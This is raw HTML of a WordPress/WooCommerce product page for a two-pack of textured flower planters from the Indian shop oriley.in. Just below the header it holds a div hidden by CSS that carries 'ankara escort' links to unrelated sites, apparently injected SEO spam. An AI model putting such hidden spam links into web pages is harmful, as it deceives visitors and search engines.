<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"767","push_width":"400","menu_width":"100","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://www.oriley.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oriley.in/wp-json/wp/v2/product/10179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oriley.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://www.oriley.in/?p=10179' />
<link rel="alternate" type="application/json+oembed" href="https://www.oriley.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oriley.in%2Fproduct%2Foriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oriley.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oriley.in%2Fproduct%2Foriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.oriley.in/wp-content/uploads/2020/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.oriley.in/wp-content/uploads/2020/07/favicon-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oriley.in/wp-content/uploads/2020/07/favicon-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.oriley.in/wp-content/uploads/2020/07/favicon.png" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133445717-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133445717-1');
</script>
	</head>

<body data-rsssl=1 class="product-template-default single single-product postid-10179 theme-oriley woocommerce woocommerce-page woocommerce-no-js no-sidebar">
<div id="page" class="site">	

	<header id="masthead" class="site-header">
		<div class="header-top-mobile text-center">
			<div class="container">
				<div class="row">
					<div class="col-xs-3">
						 
					</div>
					<div class="col-xs-3">
						<a href="mailto:info@oriley.in">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</a>
					</div>
					<div class="col-xs-3">
						<a href="tel:+91-9313132789">
							<i class="fa fa-phone" aria-hidden="true"></i>
						</a>
					</div>
					<div class="col-xs-3">
						<a href="https://wa.me/+91-9313132789">
							<i class="fa fa-whatsapp" aria-hidden="true"></i>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="site-top-sec">
			<div class="container">
				<!-- Social Media Icons -->
				<div class="site-top-social-icons">
					<ul>
												<li>
							<a href="https://www.facebook.com/orileystore/" target="_blank">
								<i class="fa fa-facebook" aria-hidden="true"></i>
							</a>
						</li>
						
												<li>
							<a href="https://twitter.com/orileystore/" target="_blank">
								<i class="fa fa-twitter" aria-hidden="true"></i>
							</a>
						</li>
						
												<li>
							<a href="https://www.instagram.com/orileystore/" target="_blank">
								<i class="fa fa-instagram" aria-hidden="true"></i>
							</a>
						</li>
						
												
					</ul>
				</div>
				<!-- End Social Media Icons -->
			</div>
			<!-- Contact Section -->
			
			<div class="site-top-email-sec">
				<div class="site-top-rlt-lft-sec">
					<div class="site-top-contact">
						<a href="tel:+91-9313132789"><i class="fa fa-phone" aria-hidden="true"></i><p>+91-9313132789</p>
						</a>
					</div>
					<div class="site-top-email">
						<a href="mailto:info@oriley.in"><i class="fa fa-envelope" aria-hidden="true"></i><p>info@oriley.in</p>
						</a>
					</div>
					<!-- <div class="ab-account">
						<a href=""><i class="fa fa-user-o" aria-hidden="true"></i><p>My Account</p>
						</a>
					</div> -->
				</div>
			</div>
			<!-- End Contact Section -->
		</div>

		<div class="container">
			<div class="site-top-logo-sec">
				<div class="site-branding">
					<a href="https://www.oriley.in" alt="header-logo">
												<img src="https://www.oriley.in/wp-content/uploads/2020/07/logo-1-237x42.png" alt="Header Logo" title="Logo">
					</a>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">

					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-line-top"></span>
						<span class="menu-line-middle"></span>
						<span class="menu-line-bottom"></span>
											</button>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.oriley.in/">Home</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-123"><a href="https://www.oriley.in/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-4497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4497"><a href="https://www.oriley.in/product-category/garden-and-outdoors/">GARDEN &amp; OUTDOORS</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4498"><a href="https://www.oriley.in/product-category/health-and-personal-care/">Health &amp; Personal Care</a>
	<ul class="sub-menu">
		<li id="menu-item-4499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4499"><a href="https://www.oriley.in/product-category/health-and-personal-care/oximeter/">Oximeter</a></li>
		<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4500"><a href="https://www.oriley.in/product-category/health-and-personal-care/skin-care/">Skin care</a></li>
		<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4501"><a href="https://www.oriley.in/product-category/health-and-personal-care/stethoscopes/">Stethoscopes</a></li>
	</ul>
</li>
	<li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4502"><a href="https://www.oriley.in/product-category/home-kitchen/">HOME &amp; KITCHEN</a>
	<ul class="sub-menu">
		<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4503"><a href="https://www.oriley.in/product-category/home-kitchen/garbage-bag-home-kitchen/">GARBAGE BAG</a></li>
		<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4504"><a href="https://www.oriley.in/product-category/home-kitchen/humidifier/">Humidifier</a></li>
		<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4505"><a href="https://www.oriley.in/product-category/home-kitchen/vacuum-sealers/">Vacuum Sealers</a></li>
	</ul>
</li>
	<li id="menu-item-4496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4496"><a href="https://www.oriley.in/product-category/camping-hiking/">CAMPING &amp; HIKING</a></li>
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4506"><a href="https://www.oriley.in/product-category/other-medical-supplies/">Other Medical Supplies</a></li>
	<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4507"><a href="https://www.oriley.in/product-category/others/">OTHERS</a></li>
</ul>
</li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.oriley.in/about-us/">About Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.oriley.in/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->

				
				
			</div>
		</div>
	</header><!-- #masthead -->
<div style="overflow: hidden; height: 1px;"><a href="http://ankararus.net" title="ankara escort">ankara escort</a> <a href="http://www.forumzevk.com" title="ankara escort">ankara escort</a></div>
	<div id="content" class="site-content">
<div class="container">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.oriley.in">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.oriley.in/product-category/garden-and-outdoors/">GARDEN &amp; OUTDOORS</a>&nbsp;&#47;&nbsp;ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random)</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-10179" class="product type-product post-10179 status-publish first instock product_cat-garden-and-outdoors has-post-thumbnail shipping-taxable product-type-simple">

	<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="B0D11K1XM7_1.jpg"><img width="600" height="600" src="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-600x600.jpg 600w, https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-300x300.jpg 300w, https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-1024x1024.jpg 1024w, https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-150x150.jpg 150w, https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-768x768.jpg 768w, https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-100x100.jpg 100w, https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	
	<div class="thumbnails slider">
		<ul class="yith_magnifier_gallery" data-columns="3" data-circular="yes" data-slider_infinite="yes" data-auto_carousel="">
			<li class="yith_magnifier_thumbnail first active-thumbnail" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1.jpg" class="yith_magnifier_thumbnail first active-thumbnail" title="B0D11K1XM7_1.jpg" data-small="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-600x600.jpg"><img width="100" height="100" src="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_2.jpg" class="yith_magnifier_thumbnail inactive-thumbnail" title="B0D11K1XM7_2.jpg" data-small="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_2-600x600.jpg"><img width="100" height="100" src="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail last" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_3.jpg" class="yith_magnifier_thumbnail inactive-thumbnail last" title="B0D11K1XM7_3.jpg" data-small="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_3-600x600.jpg"><img width="100" height="100" src="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail" style="width: 30%;margin-left:1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_4.jpg" class="yith_magnifier_thumbnail inactive-thumbnail" title="B0D11K1XM7_4.jpg" data-small="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_4-600x600.jpg"><img width="100" height="100" src="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail" style="width: 30%;margin-left:1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_5.jpg" class="yith_magnifier_thumbnail inactive-thumbnail" title="B0D11K1XM7_5.jpg" data-small="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_5-600x600.jpg"><img width="100" height="100" src="https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_5-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" /></a></li>		</ul>

					<div id="slider-prev" class="yith_slider_arrow">
				<span>
					<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.cls-1{fill:none;}</style></defs><title/><g data-name="Layer 2" id="Layer_2"><path d="M20,25a1,1,0,0,1-.71-.29l-8-8a1,1,0,0,1,0-1.42l8-8a1,1,0,1,1,1.42,1.42L13.41,16l7.3,7.29a1,1,0,0,1,0,1.42A1,1,0,0,1,20,25Z"/></g><g id="frame"><rect class="cls-1" height="32" width="32"/></g></svg>
				</span>
			</div>
			<div id="slider-next" class="yith_slider_arrow">
				<span>
					<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.cls-1{fill:none;}</style></defs><title/><g data-name="Layer 2" id="Layer_2"><path d="M12,25a1,1,0,0,1-.71-.29,1,1,0,0,1,0-1.42L18.59,16l-7.3-7.29a1,1,0,1,1,1.42-1.42l8,8a1,1,0,0,1,0,1.42l-8,8A1,1,0,0,1,12,25Z"/></g><g id="frame"><rect class="cls-1" height="32" width="32"/></g></svg>
				</span>
			</div>
				<input id="yith_wc_zm_carousel_controler" type="hidden" value="1">
	</div>

	
</div>


<script type="text/javascript" charset="utf-8">

	var yith_magnifier_options = {
		enableSlider: true,

				sliderOptions: {
			responsive: 'true',
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				visible: 3			}
		},

		

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		softFocus: false,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'right',
		zoom_wrap_additional_css: '',
		lensOpacity: '0.5',
		loadingLabel: 'Loading...',
	};

</script>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random)</h1><!-- Button trigger modal -->
<button type="button" class="btn btn-primary req_quotebtn" data-toggle="modal" data-target="#exampleModal" style="margin-bottom: 20px">
  Request A Quote
</button>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul class=""a-unordered-list a-vertical a-spacing-mini"">
<li class=""a-spacing-mini""><span class=""a-list-item"">ORILEY 12 ROYAL POT: These flower planters feature an 12-inch diameter, providing ample space for growing various indoor or outdoor plants.</span></li>
<li class=""a-spacing-mini""><span class=""a-list-item"">SUFFICIENT HEIGHT: With a height of 14 inches, these planters offer sufficient depth for the roots to grow, promoting healthy plant development.</span></li>
<li class=""a-spacing-mini""><span class=""a-list-item"">TEXTURED DECORATIVE DESIGN: The planters boast a textured decorative design, adding visual interest and enhancing the aesthetics of any space, whether it&#8217;s a home, balcony, garden, lawn, or patio.</span></li>
<li class=""a-spacing-mini""><span class=""a-list-item"">HEAVY DUTY CONSTRUCTION: Constructed from durable materials, these planters are built to withstand outdoor elements such as sunlight, rain, and wind, ensuring lasting use.</span></li>
<li class=""a-spacing-mini""><span class=""a-list-item"">EFFORTLESSLY LIGHTWEIGHT: Easy to handle and relocate, this lightweight pot facilitates quick and simple adjustments in your gardening arrangements, allowing you to change your setups with seasonal trends.</span></li>
</ul>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">B0D11K1XM7</span></span>

	
	<span class="posted_in">Category: <a href="https://www.oriley.in/product-category/garden-and-outdoors/" rel="tag">GARDEN &amp; OUTDOORS</a></span>
	
	
</div>

	</div>

	
	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-4">

			
				<li class="product type-product post-4243 status-publish first instock product_cat-garden-and-outdoors has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.oriley.in/product/oriley-100-natural-mulch-4-kg-wooden-manure-forest-brown-lakdi-ki-khad-bura-wood-compost-for-garden-organic-farm-plant-growth-landscaping-mulchingpack-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-300x300.jpg 300w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-1024x1024.jpg 1024w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-150x150.jpg 150w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-768x768.jpg 768w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-600x600.jpg 600w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1-100x100.jpg 100w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3HFSY_1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oriley 100% Natural Mulch (4 Kg) Wooden Manure Forest Brown Lakdi Ki Khad/Bura Wood Compost for Garden Organic Farm Plant Growth Landscaping Mulching(Pack of 2)</h2></a></li>

			
				<li class="product type-product post-4244 status-publish instock product_cat-garden-and-outdoors has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.oriley.in/product/oriley-100-natural-mulch-4-kg-wooden-manure-forest-brown-lakdi-ki-khad-bura-wood-compost-for-garden-organic-farm-plant-growth-landscaping-mulchingpack-of-2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-300x300.jpg 300w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-1024x1024.jpg 1024w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-150x150.jpg 150w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-768x768.jpg 768w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-600x600.jpg 600w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1-100x100.jpg 100w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS3L5DS_1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oriley 100% Natural Mulch (4 Kg) Wooden Manure Forest Brown Lakdi Ki Khad/Bura Wood Compost for Garden Organic Farm Plant Growth Landscaping Mulching(Pack of 2)</h2></a></li>

			
				<li class="product type-product post-4247 status-publish instock product_cat-garden-and-outdoors has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.oriley.in/product/oriley-100-natural-mulch-4-kg-wooden-manure-woodchip-nuggets-lakdi-ki-khad-bura-wood-compost-for-garden-organic-farm-plant-growth-landscaping-mulching-pack-of-2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-300x300.jpg 300w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-1024x1024.jpg 1024w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-150x150.jpg 150w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-768x768.jpg 768w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-600x600.jpg 600w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1-100x100.jpg 100w, https://www.oriley.in/wp-content/uploads/2024/05/B0BWS1MD4X_1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oriley 100% Natural Mulch (4 Kg) Wooden Manure Woodchip Nuggets Lakdi Ki Khad/Bura Wood Compost for Garden Organic Farm Plant Growth Landscaping Mulching (Pack of 2)</h2></a></li>

			
				<li class="product type-product post-4256 status-publish last instock product_cat-garden-and-outdoors has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.oriley.in/product/oriley-grow-bag-heavy-duty-geo-fabric-plant-pot-lightweight-bags-ideal-for-gardening-balcony-terrace-grey-round-400-gsm-6-x-6-inch-pack-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-300x300.jpg 300w, https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-1024x1024.jpg 1024w, https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-150x150.jpg 150w, https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-768x768.jpg 768w, https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-600x600.jpg 600w, https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1-100x100.jpg 100w, https://www.oriley.in/wp-content/uploads/2024/05/B0BX2W44H3_1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ORILEY Grow Bag Heavy Duty Geo Fabric Plant Pot Lightweight Bags Ideal for Gardening Balcony Terrace (Grey, Round, 400 GSM 6 x 6 inch Pack of 3)</h2></a></li>

			
		</ul>

	</section>

</div>


		
	</main></div>
	</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="footer-top-diff">
		<div class="container">
			<div class="footer_top_brand">
				<!-- Logo -->
				<div class="footer-top-logo">
										<a href="https://www.oriley.in" alt="footer-logo">
						<img src="https://www.oriley.in/wp-content/uploads/2020/07/logo-1-237x42.png" title="Logo">
					</a>
				</div>
				<!-- End Logo -->
				
				<!-- Social Media Icons -->
				<div class="footer-top-social-icons">
					<ul>
												<li>
							<a href="https://www.facebook.com/orileystore/" target="_blank">
								<i class="fa fa-facebook" aria-hidden="true"></i>
							</a>
						</li>
												<li>
							<a href="https://twitter.com/orileystore/" target="_blank">
								<i class="fa fa-twitter" aria-hidden="true"></i>
							</a>
						</li>
												<li>
							<a href="https://www.instagram.com/orileystore/" target="_blank">
								<i class="fa fa-instagram" aria-hidden="true"></i>
							</a>
						</li>
												
					</ul>
				</div>
				<!-- End Social Media Icons -->
			</div>
			
			<div class="footer-middle-address-sec">
				<ul>
					<!-- Address -->
					<li>
						<div class="footer-middle-add-cont">
							<div class="footer-middle-icon">
								<i class="fa fa-map-marker" aria-hidden="true"></i>
							</div>
							<p>B-75, Sec-6, Noida-201301, India</p>
						</div>
					</li>
					<!-- End Address -->
					
					<!-- Contact Address -->
					<li>
						<div class="footer-middle-add-cont">
							<div class="footer-middle-icon">
								<img src="https://www.oriley.in/wp-content/themes/oriley/images/footer-phn-icon.png">
							</div>
							<a href="tel:+91-9313132789"></a> <a href="tel:+91-9313132789">+91-9313132789</a>
						</div>
					</li>
					<!-- End Contact Address -->
					
					<!-- Email Address -->
					<li>
						<div class="footer-middle-add-cont">
							<div class="footer-middle-icon">
								<i class="fa fa-envelope" aria-hidden="true"></i>
							</div>
							<a href="mailto:info@oriley.in">info@oriley.in</a>
						</div>
					</li>
					<!-- End Email Address -->
				</ul>
			</div>
		</div>
		
		<div class="site-info">
			<div class="container">
				<div class="footer-info-add">
					<p>Copyright © 2024 oriley.in. All Rights Reserved.</p>
					<a href="https://www.oriley.in/warranty/">Warranty</a>
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- Modal -->
<div class="modal fade bulenq_div" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Request A Quote</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        
<div class="wpcf7 no-js" id="wpcf7-f772-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/#wpcf7-f772-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="772" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f772-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
